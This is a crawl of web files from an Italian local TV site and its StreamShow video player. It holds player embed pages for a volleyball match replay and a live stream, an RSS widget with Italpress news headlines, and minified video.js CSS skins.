<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="elive-tracking">var advads_tracking_ads = {"1":[125279,140074,140452,125285,138485,139368,140073,140460,124452,138487,139367,140459,124452,132846,138487,139367,140067,140459,124452,138487,139367,140459,127649,125236,132846,138487,126279,139367,140067,127649,132846,138487,139367,140067,140459,140072,125285,138485,139368,140073,140460]};var advads_tracking_urls = {"1":"https:\/\/www.elivebrescia.tv\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.elivebrescia.tv\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.streamshow.net/embed-player/?token=RLIa7wJRlSDt1ZMiR1Nz2yfU6dDs5-PGO7FP1xoIVCW7sgsQ2oYKcmivASPeqAdifJbSgv9mCcMb-WPHly9AKzYV4fLG2vPcqViUqloEayJxAfQwkFcmxJHaxYzhaKp6
body_size: 2005
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Elive TV | 230327 ZAMBONARDI SCONFITTA CANTU' 3 A 1</title>
    <link rel="icon" href="/assets/admin/img/favicon.png" type="image/png"/>
    <meta property="og:url" content="https://embed.streamshow.net/embed-player/?token=RLIa7wJRlSDt1ZMiR1Nz2yfU6dDs5-PGO7FP1xoIVCW7sgsQ2oYKcmivASPeqAdifJbSgv9mCcMb-WPHly9AKzYV4fLG2vPcqViUqloEayJxAfQwkFcmxJHaxYzhaKp6">
<meta property="og:site_name" content="Streamshow">
<meta property="og:type" content="movie">
<meta property="og:title" content="230327 ZAMBONARDI SCONFITTA CANTU' 3 A 1">
<meta property="og:description" content="">
<meta property="og:image" content="https://embed.streamshow.net/upload/fc224ccd-2a29-458f-8e07-20b4f2689375-230327-zambonardi-sconfitta-cantu-3-a-1.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="854">
<meta property="og:image:height" content="480">

<meta property="og:video" content="">
<meta property="og:video:type" content="video/mp4">
<meta property="og:video:width" content="854">
<meta property="og:video:height" content="480">

<meta name="twitter:card" content="player">
<meta name="twitter:site" content="Streamshow">
<meta name="twitter:title" content="230327 ZAMBONARDI SCONFITTA CANTU' 3 A 1">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://embed.streamshow.net/upload/fc224ccd-2a29-458f-8e07-20b4f2689375-230327-zambonardi-sconfitta-cantu-3-a-1.jpg">
<meta name="twitter:player:width" content="854">
<meta name="twitter:player:height" content="480">
<meta name="twitter:player:stream" content="">
<meta name="twitter:player:stream:content_type" content="video/mp4">
    <link rel="stylesheet" type="text/css" href="https://embed.streamshow.net/assets/video-js/video-js.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/videojs-streamshow-skin.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-ads.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/controlspreview.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/chromecast.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-branding.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-offline.min.css">

    <script type="text/javascript" src="https://embed.streamshow.net/assets/video-js/video.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/lang/it.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-ads.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/videojs-playlist.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/chromecast-sender-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-branding.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-offline.min.js"></script>

    <style>
        .video-js.vjs-offline.vjs-error.vjs-colorbars {
            background-image: url(https://embed.streamshow.net/assets/img/novideo-poster.png) !important;
        }
    </style>
</head>
<body>

<!-- Global site tag (gtag.js) - Google Analytics - GA4 property with anonymized IP by default -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HVPNJWBTEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HVPNJWBTEE');

</script><video class="video-js vjs-16-9 vjs-big-play-centered" controls id="player"></video>

<script type="text/javascript">
    !(function () {
        var player = videojs('player', {
            framesurl: "https://embed.streamshow.net/upload/27372/27372-[index].jpg",
                        poster: 'https://embed.streamshow.net/upload/fc224ccd-2a29-458f-8e07-20b4f2689375-230327-zambonardi-sconfitta-cantu-3-a-1.jpg',
                        responsive: true,
            preload: 'auto',
            autoplay: true,
            language: 'it',
                        ads: [
    {
        "preroll": true,
        "live": false,
        "sources": [
            {
                "type": "application/x-mpegurl",
                "src": "https://59d7d6f47d7fc.streamlock.net/elivevod/f187615e-2661-4708-9597-41e495cc60af-pasquariello-colomba-4k-75mbs-coda-aggiornata.mp4/playlist.m3u8?uid=3679-2"
            }
        ],
        "adTitle": "Visita il sito"
    }
],
                        sources: [
                {
                    type: 'application/x-mpegurl',
                    src: 'https://59d7d6f47d7fc.streamlock.net/elivevod/fc224ccd-2a29-458f-8e07-20b4f2689375-230327-zambonardi-sconfitta-cantu-3-a-1.mp4/playlist.m3u8?uid=3679'
                }
            ],
            plugins: {
                streamshowads: {
                    skipDelay: 6,
                    adURLDelay: 5,
                    adscontrols: true,
                    skippable: 1,
                },
                controlspreview: {},
                streamshowoffline: {
                    offline: 'Video non disponibile',
                    noise: false,
                    colorbars: true
                },
                chromecast: {
                    castAppID: '8BFE9B36',
                    resolveRedirect: false,
                    title: "230327 ZAMBONARDI SCONFITTA CANTU\' 3 A 1",
                    subtitle: "",
                                        images: [{'url': "https://vodmanager.streamshow.net/upload/fc224ccd-2a29-458f-8e07-20b4f2689375-230327-zambonardi-sconfitta-cantu-3-a-1.jpg"}]
                                    },
                                streamshowbranding: {
                                        logo: "https://embed.streamshow.net/upload/60db907f1e824_logo-in-trasparenza-per-web-ok.png",
                    align: 'center',
                    start: 0,
                    end: 0,
                    width: '20%',
                    opacity: '1',
                    hideOnAd: false                },
                            }
        });
    })();
</script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&muted=true&posterimage=https://
body_size: 1090
content:
<!-- StreamShow HTML5 Player - 2025-03-18 * Copyright (c) 2010 StreamShow -->


<!DOCTYPE html>
<html>
<head>
    <meta https-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title>StreamShow | HTML5 Responsive Video Player</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    <!-- load videojs css -->
    <link rel="stylesheet" type="text/css" href="assets/video-js/video-js.min.css">
    <link rel="stylesheet" type="text/css" href="assets/video-js/css/streamshow-styledborder2.min.css">
    <link rel="stylesheet" type="text/css" href="assets/video-js/css/videojs-streamshow-skin.min.css">
    <link rel="stylesheet" type="text/css" href="assets/video-js/css/streamshow.min.css">
    <link rel="stylesheet" type="text/css" href="assets/video-js/css/streamshow-offline.min.css">
	<link rel="stylesheet" type="text/css" href="assets/video-js/css/chromecast.min.css">
	
	<!-- load videojs assets -->
    <script type="text/javascript" src="assets/video-js/video.min.js"></script>
    <script type="text/javascript" src="assets/video-js/lang/it.js"></script>      
    <script type="text/javascript" src="assets/video-js/streamshow-offline.min.js"></script>
    <script type="text/javascript" src="assets/video-js/chromecast-sender-8.30.1.js"></script>

    <style>
        .video-js.vjs-offline.vjs-error.vjs-colorbars {
            background-image:url(assets/images/offline-poster.png) !important;
        }
    </style>

</head>
<body>
    <!-- Global site tag (gtag.js) - Google Analytics - GA4 property with anonymized IP by default -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JH4W63RJHC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JH4W63RJHC');
</script>


    <video id="player" class="video-js vjs-16-9 vjs-big-play-centered vjs-live vjs-liveui" controls preload="auto" ></video>

<script type="text/javascript">

    !(function () {            
        player = videojs('player', {
            responsive: true,
            liveui: false,
            liveTracker: true,
            autoplay: true,
            muted: true,
            poster: 'https://',
            language: 'it',
                    castInfo: {
                        title: "Elive Brescia Tv",
                        subtitle: "Elive BS Tv",
                        images:  [{'url': 'assets/images/streamshow_1080.png' }]
                    },
                    sources: [
                        { type: "application/x-mpegurl", src: 'https://59d7d6f47d7fc.streamlock.net/elivebresciatv/elivebresciatv/playlist.m3u8' }
                    ],
                    plugins: {
                        streamshowoffline: {
							offline: "Try again later...",
                            colorbars: 1,
                            noise: 0                        },
                        chromecast: {
                            castAppID: "8BFE9B36",
                            resolveRedirect: false
                        }
					}
                });
        })();
   
</script>
</body>
</html>    

  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/wp-admin/admin-ajax.php
body_size: 805
content:
"<div class=\"wp_rss_retriever\"><ul class=\"wp_rss_retriever_list\"><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-lindustria-dellintelligenza-artificiale-supera-1000-mld-di-yuan-nel-2025\/\" rel=\"nofollow\"title=\"Cina, l\u2019industria dell\u2019intelligenza artificiale supera 1000 mld di yuan nel 2025\">Cina, l\u2019industria dell\u2019intelligenza artificiale supera 1000 mld di yuan nel 2025<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/cina-lindustria-dellintelligenza-artificiale-supera-1000-mld-di-yuan-nel-2025\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/12\/20251226_0958.jpg\" alt=\"Cina, l\u2019industria dell\u2019intelligenza artificiale supera 1000 mld di yuan nel 2025\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">PECHINO (CINA) (XINHUA\/ITALPRESS) \u2013 Nel 2025, la Cina ha compiuto importanti progressi nell\u2019innovazione tecnologica industriale, con il settore centrale dell\u2019intelligenza&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-lindustria-dellintelligenza-artificiale-supera-1000-mld-di-yuan-nel-2025\/\" rel=\"nofollow\"title=\"Cina, l\u2019industria dell\u2019intelligenza artificiale supera 1000 mld di yuan nel 2025\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>26 Dicembre 2025 - 20:05<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/su-tivusat-capolavori-dellopera-italiana-e-registrazioni-inedite-di-wagner\/\" rel=\"nofollow\"title=\"Su Tiv\u00f9sat capolavori dell\u2019opera italiana e registrazioni inedite di Wagner\">Su Tiv\u00f9sat capolavori dell\u2019opera italiana e registrazioni inedite di Wagner<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/su-tivusat-capolavori-dellopera-italiana-e-registrazioni-inedite-di-wagner\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/12\/20251226_0824.jpg\" alt=\"Su Tiv\u00f9sat capolavori dell\u2019opera italiana e registrazioni inedite di Wagner\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">ROMA (ITALPRESS) \u2013 Con le esclusive registrazioni di Die Walkure e Tannhauser condotte da Gianandrea Noseda e Philippe Jordan, gli&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/su-tivusat-capolavori-dellopera-italiana-e-registrazioni-inedite-di-wagner\/\" rel=\"nofollow\"title=\"Su Tiv\u00f9sat capolavori dell\u2019opera italiana e registrazioni inedite di Wagner\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>26 Dicembre 2025 - 19:05<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-nello-xizang-42-scavi-archeologici-negli-ultimi-5-anni\/\" rel=\"nofollow\"title=\"Cina, nello Xizang 42 scavi archeologici negli ultimi 5 anni\">Cina, nello Xizang 42 scavi archeologici negli ultimi 5 anni<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/cina-nello-xizang-42-scavi-archeologici-negli-ultimi-5-anni\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/12\/20251226_0631.jpg\" alt=\"Cina, nello Xizang 42 scavi archeologici negli ultimi 5 anni\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">LHASA (CINA) (XINHUA\/ITALPRESS) \u2013 La regione autonoma dello Xizang, nella Cina sud-occidentale, ha condotto 42 scavi archeologici sistematici dal 2021,&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-nello-xizang-42-scavi-archeologici-negli-ultimi-5-anni\/\" rel=\"nofollow\"title=\"Cina, nello Xizang 42 scavi archeologici negli ultimi 5 anni\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>26 Dicembre 2025 - 16:25<\/span><\/span><\/div><\/div><\/li><\/ul><\/div>"

--- FILE ---
content_type: text/css
request_url: https://player.streamshow.it/hosted/assets/video-js/css/videojs-streamshow-skin.min.css
body_size: 8146
content:
/*! StreamShow-videojs-skin - 2023-05-20
 * Copyright (c) 2024 StreamShow
 * Author by StreamShow
 * @version 2.0.0 support videojs-8 */
 @font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js{font-size:11px;font-family:Open Sans,Arial,Helvetica,sans-serif}@media only screen and (max-width:455px){.video-js{font-size:10px}}.video-js:not(.vjs-fullscreen).vjs-layout-tiny{font-size:8px}.video-js:not(.vjs-fullscreen).vjs-layout-x-small{font-size:9px}.video-js:not(.vjs-fullscreen).vjs-layout-small{font-size:10px}.video-js:not(.vjs-fullscreen).vjs-layout-medium{font-size:11px}.video-js:not(.vjs-fullscreen).vjs-layout-large{font-size:12px}.video-js:not(.vjs-fullscreen).vjs-layout-x-large{font-size:13px}.video-js:not(.vjs-fullscreen).vjs-layout-huge{font-size:13px}.video-js.vjs-live .vjs-live-control{font-size:1.2em;margin-top:-.35em}.video-js .vjs-big-play-button,.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;font-size:4.2em;height:3.6em;width:3.6em;margin-top:-2em;margin-left:-2em;line-height:1.6em;border-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%!important;background-color:transparent}.video-js.vjs-fluid .vjs-big-play-button{margin-top:-2.1em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-medium .vjs-big-play-button{margin-top:-2.2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-small .vjs-big-play-button{font-size:2em;margin-top:-2.3em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small .vjs-big-play-button{font-size:2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny .vjs-big-play-button{font-size:1.8em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny.vjs-has-started .vjs-big-play-button,.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small.vjs-has-started .vjs-big-play-button{display:none}.video-js:hover .vjs-big-play-button,.video-js .vjs-big-play-button:focus{border-color:transparent;background-color:transparent;transition:all 0s}.vjs-has-started.vjs-playing .vjs-big-play-button{pointer-events:none}.vjs-has-started.vjs-paused .vjs-big-play-button{display:block}.video-js:not(.vjs-fullscreen):hover .vjs-big-play-button,.video-js:not(.vjs-fullscreen) .vjs-big-play-button:focus{display:block}.video-js.vjs-waiting .vjs-big-play-button{display:none!important}.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled:hover .vjs-big-play-button,.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled .vjs-big-play-button:focus{display:none}.video-js .vjs-big-play-button .vjs-icon-placeholder{top:.65em;left:.76em;font-size:1.6em;position:absolute}.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder{left:.76em}.video-js .vjs-big-play-button .vjs-icon-placeholder::before,.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder::before{content:"\f101"}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder{left:.55em}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder::before{content:""}.video-js .vjs-control-bar{padding:0 10px;height:4.185em;background:rgba(0,0,0,0) linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.45) 50%,rgba(0,0,0,0)) repeat scroll 0% 0%;font-size:10px}.vjs-button>.vjs-icon-placeholder::before{line-height:2.4}.video-js .vjs-button{width:5em;color:#F7F7F7}.video-js .vjs-control:hover::before,.video-js .vjs-control:hover .vjs-icon-placeholder:before{color:#fff;text-shadow:none;outline:none}.video-js .vjs-volume-bar{margin:2em .45em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5.823em}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{height:.308em;border-radius:0em;background-color:#F7F7F7;bottom:0em}.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em;top:-.06em}}.vjs-slider-horizontal .vjs-volume-level:after{content:"\f116";font-size:.40em;color:#fff;right:-.49em;position:absolute;z-index:10}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level:after{top:-.14209em;right:-.5em}}.vjs-playback-rate .vjs-playback-rate-value{line-height:3}.video-js .vjs-time-control{font-size:1.231em;line-height:3.5em;color:#F7F7F7}.video-js .vjs-current-time{display:block;padding-right:0em;padding-left:2em}.video-js .vjs-time-divider{display:block;padding-left:.5em;padding-right:0;min-width:1.3em}.video-js .vjs-duration{display:block;padding-left:0em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-live-control{padding-left:1.4em;line-height:4.185em}.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-medium .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-huge .vjs-remaining-time{display:block}.video-js .vjs-remaining-time{flex-grow:1;padding:0;visibility:hidden;min-width:0}.video-js .vjs-remaining-time-display{display:none}.video-js .vjs-progress-control{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:auto;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.video-js .vjs-progress-holder{height:.4em}.video-js .vjs-progress-holder .vjs-play-progress{background-color:#F7F7F7;height:.308em;border-radius:0em;top:0em}.video-js .vjs-play-progress:before{font-size:1.231em;top:-0.052em!important;right:-.51em}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:before{right:-.48em}@-moz-document url-prefix(){.video-js .vjs-play-progress:before{top:-.34em}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:before{top:-.054em}}.video-js .vjs-play-progress:after{content:"\f116";font-size:.461em;color:#fff;right:-.5em;position:absolute;z-index:10}@-moz-document url-prefix(){.video-js .vjs-play-progress:after{top:-.167em}}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:after{top:-.14209em}.video-js .vjs-load-progress,.video-js .vjs-load-progress div{background-color:#bdc0c7;border-radius:0em}.video-js .vjs-slider{background-color:rgba(255,255,255,.5);border-radius:0em;height:.284em;position:relative;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;opacity:1;border:none;box-sizing:none;background-clip:none;width:1em;height:1em;border-radius:none}.vjs-loading-spinner{font-family:VideoJS;font-weight:400;font-style:normal;font-size:4em;line-height:1em;margin-left:-.5em;margin-top:-.5em}.vjs-loading-spinner:before{content:"\f10a";text-shadow:0 0 .1em #000}.vjs-seeking .vjs-loading-spinner:hover:before,.vjs-waiting .vjs-loading-spinner:hover:before{color:#d5d8de}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{animation:none}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.5s infinite linear;-moz-animation:vjs-spinner-spin 1.5s infinite linear;-o-animation:vjs-spinner-spin 1.5s infinite linear;animation:vjs-spinner-spin 1.5s infinite linear}.vjs-menu-button-popup .vjs-menu{margin-bottom:2.6em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{padding:.615em;border-radius:0em;background-color:#2B333F;background-color:rgba(20,19,18,.75)}.vjs-menu li{text-transform:none;padding:.2em .5em}.vjs-menu li.vjs-menu-title{text-transform:none;font-size:1.2em;padding:0 .5em}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{color:#transparent;background-color:transparent}.vjs-menu li:focus,.vjs-menu li:hover{color:#febf01;background-color:transparent}

--- FILE ---
content_type: text/css
request_url: https://player.streamshow.it/hosted/assets/video-js/css/chromecast.min.css
body_size: 352
content:
/*! chromecast - v7.3.0 - 2021-05-10 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */.video-js.vjs-castconnected .vjs-poster{display:block}.video-js.vjs-castconnected .player_ima-ad-container{display:none!important}.video-js.vjs-castready .vjs-chromecast-control{display:block}.video-js .vjs-chromecast-control{cursor:pointer;flex:none;display:none;width:3em;padding-left:5px;padding-right:5px}.vjs-chromecast-info{position:absolute!important;bottom:60px;left:50px;width:300px!important;height:39px!important;diplay:none;z-index:2000}.vjs-chromecast-status{font-family:Arial;font-size:12px;font-weight:700;color:#fff;position:absolute!important;left:60px;top:0}.vjs-chromecast-name{font-family:Arial;font-size:24px;font-weight:700;color:#fff;position:absolute!important;left:60px;top:12px}.vjs-chromecast-icon{position:absolute!important;bottom:0;left:0;width:51px!important;height:39px!important;color:#4b99f0}.vjs-chromecast-icon svg>.fill{fill:#4b99f0}.vjs-airplay-control svg>.fill{fill:#fff}

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/videojs-streamshow-skin.min.css
body_size: 14569
content:
/*! StreamShow-videojs-skin - 2020-12-30
 * Copyright (c) 2020 StreamShow
 * Author by Stefano Cavallini
 * @version 1.3.0 support videojs-7 */@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js{font-size:11px;font-family:Open Sans,Arial,Helvetica,sans-serif}@media only screen and (max-width:455px){.video-js{font-size:10px}}.video-js:not(.vjs-fullscreen).vjs-layout-tiny{font-size:8px}.video-js:not(.vjs-fullscreen).vjs-layout-x-small{font-size:9px}.video-js:not(.vjs-fullscreen).vjs-layout-small{font-size:10px}.video-js:not(.vjs-fullscreen).vjs-layout-medium{font-size:11px}.video-js:not(.vjs-fullscreen).vjs-layout-large{font-size:12px}.video-js:not(.vjs-fullscreen).vjs-layout-x-large{font-size:13px}.video-js:not(.vjs-fullscreen).vjs-layout-huge{font-size:13px}.video-js.vjs-live .vjs-live-control{font-size:1.2em;margin-top:-.35em}.video-js .vjs-big-play-button,.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;font-size:4.2em;height:3.6em;width:3.6em;margin-top:-2em;margin-left:-2.2em;line-height:1.6em;border-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:transparent}.video-js.vjs-fluid .vjs-big-play-button{margin-top:-2.1em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-medium .vjs-big-play-button{margin-top:-2.2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-small .vjs-big-play-button{font-size:2em;margin-top:-2.3em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small .vjs-big-play-button{font-size:2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny .vjs-big-play-button{font-size:1.8em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny.vjs-has-started .vjs-big-play-button,.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small.vjs-has-started .vjs-big-play-button{display:none}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:transparent;background-color:transparent;transition:all 0s}.vjs-has-started.vjs-playing .vjs-big-play-button{pointer-events:none}.vjs-has-started.vjs-paused .vjs-big-play-button{display:block}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{display:block}.video-js.vjs-waiting .vjs-big-play-button{display:none!important}.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled .vjs-big-play-button:focus,.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled:hover .vjs-big-play-button{display:none}.video-js .vjs-big-play-button .vjs-icon-placeholder{top:.65em;left:.76em;font-size:1.6em;position:absolute}.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder{left:.76em}.video-js .vjs-big-play-button .vjs-icon-placeholder::before,.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder::before{content:"\f101"}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder{left:.55em}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder::before{content:""}.video-js .vjs-control-bar{padding:0 10px;height:4.185em;background:rgba(0,0,0,0) linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.45) 50%,rgba(0,0,0,0)) repeat scroll 0 0;font-size:10px}.vjs-button>.vjs-icon-placeholder::before{line-height:2.4}.video-js .vjs-button{width:5em;color:#f7f7f7}.video-js .vjs-control:focus,.video-js .vjs-control:focus::before,.video-js .vjs-control:hover .vjs-icon-placeholder:before,.video-js .vjs-control:hover::before{color:#fff;text-shadow:none;outline:0}.video-js .vjs-volume-bar{margin:2em .45em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5.823em}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{height:.308em;border-radius:0;background-color:#f7f7f7;bottom:0}.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em;top:-.338em}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level::before{font-size:1.2em;top:-.338em}}.vjs-slider-horizontal .vjs-volume-level:after{content:"\f111";font-size:.4em;color:#fff;right:-.49em;position:absolute;z-index:10}@-moz-document url-prefix(){.vjs-slider-horizontal .vjs-volume-level:after{top:-.14209em;right:-.5em}}.vjs-playback-rate .vjs-playback-rate-value{line-height:3}.video-js .vjs-time-control{font-size:1.231em;line-height:3.5em;color:#f7f7f7}.video-js .vjs-current-time{display:block;padding-right:0;padding-left:2em}.video-js 